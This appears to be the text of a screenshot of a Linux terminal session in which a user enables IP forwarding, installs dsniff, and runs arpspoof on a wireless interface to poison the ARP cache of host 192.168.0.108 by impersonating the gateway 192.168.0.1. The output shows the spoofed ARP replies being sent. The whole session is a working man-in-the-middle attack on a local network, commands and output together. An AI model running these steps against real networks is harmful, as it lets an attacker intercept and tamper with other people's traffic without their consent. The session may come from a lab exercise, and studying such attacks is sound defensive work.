 Activities
Terminal
Do 15:10
kartik@kartik: ~
File Edit View Search Terminal Help
ether d4:25:8b:d2:8d:4a  txqueuelen 1000  (Ethernet)
RX packets 518081  bytes 703051674 (703.0 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 106544  bytes 15668638 (15.6 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kartik:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kartik:~# cat /proc/sys/net/ipv4/ip_forward
1
root@kartik:~# exit
exit
kartik@kartik:~$ sudo apt-get install dsniff
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no longer required:
  libllvm7 python-chardet python-cliapp python-markdown python-pygments python-ttystatus python-yaml python3-virtualenv
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
  libnids1.21
The following NEW packages will be installed:
  dsniff libnids1.21
0 upgraded, 2 newly installed, 0 to remove and 23 not upgraded.
Need to get 120 kB of archives.
After this operation, 435 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://de.archive.ubuntu.com/ubuntu bionic/universe amd64 libnids1.21 amd64 1.24-4 [21,1 kB]
Get:2 http://de.archive.ubuntu.com/ubuntu bionic/universe amd64 dsniff amd64 2.4b1+debian-28.1~build1 [98,9 kB]
Fetched 120 kB in 0s (389 kB/s)
Selecting previously unselected package libnids1.21:amd64.
(Reading database ... 183183 files and directories currently installed.)
Preparing to unpack .../libnids1.21_1.24-4_amd64.deb ...
Unpacking libnids1.21:amd64 (1.24-4) ...
Selecting previously unselected package dsniff.
Preparing to unpack .../dsniff_2.4b1+debian-28.1~build1_amd64.deb ...
Unpacking dsniff (2.4b1+debian-28.1~build1) ...
Setting up libnids1.21:amd64 (1.24-4) ...
Setting up dsniff (2.4b1+debian-28.1~build1) ...
Processing triggers for man-db (2.8.3-2ubuntu0.1) ...
Processing triggers for libc-bin (2.27-3ubuntu1) ...
kartik@kartik:~$ sudo arpspoof -i eth0 -t 192.168.0.108 192.168.0.1
arpspoof: libnet_check_iface() ioctl: No such device
kartik@kartik:~$ sudo arpspoof -i eth0 -t 192.168.0.108 192.168.0.1
arpspoof: libnet_check_iface() ioctl: No such device
kartik@kartik:~$ sudo arpspoof -i wlo1 -t 192.168.0.108 192.168.0.1
d4:25:8b:d2:8d:4a ac:7b:a1:84:eb:d5 0806 42: arp reply 192.168.0.1 is-at d4:25:8b:d2:8d:4a
d4:25:8b:d2:8d:4a ac:7b:a1:84:eb:d5 0806 42: arp reply 192.168.0.1 is-at d4:25:8b:d2:8d:4a
d4:25:8b:d2:8d:4a ac:7b:a1:84:eb:d5 0806 42: arp reply 192.168.0.1 is-at d4:25:8b:d2:8d:4a
d4:25:8b:d2:8d:4a ac:7b:a1:84:eb:d5 0806 42: arp reply 192.168.0.1 is-at d4:25:8b:d2:8d:4a
d4:25:8b:d2:8d:4a ac:7b:a1:84:eb:d5 0806 42: arp reply 192.168.0.1 is-at d4:25:8b:d2:8d:4a
d4:25:8b:d2:8d:4a ac:7b:a1:84:eb:d5 0806 42: arp reply 192.168.0.1 is-at d4:25:8b:d2:8d:4a
d4:25:8b:d2:8d:4a ac:7b:a1:84:eb:d5 0806 42: arp reply 192.168.0.1 is-at d4:25:8b:d2:8d:4a
d4:25:8b:d2:8d:4a ac:7b:a1:84:eb:d5 0806 42: arp reply 192.168.0.1 is-at d4:25:8b:d2:8d:4a